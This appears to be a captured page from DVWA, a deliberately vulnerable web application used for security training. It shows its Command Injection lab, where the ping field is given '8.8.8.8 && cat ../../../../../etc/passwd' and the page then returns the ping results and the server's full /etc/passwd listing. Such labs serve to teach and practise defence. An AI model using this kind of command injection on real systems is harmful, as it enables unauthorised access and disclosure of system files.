 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=17.440 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=14.680 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=18.340 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=34.197 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 14.680/21.164/34.197/7.644 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false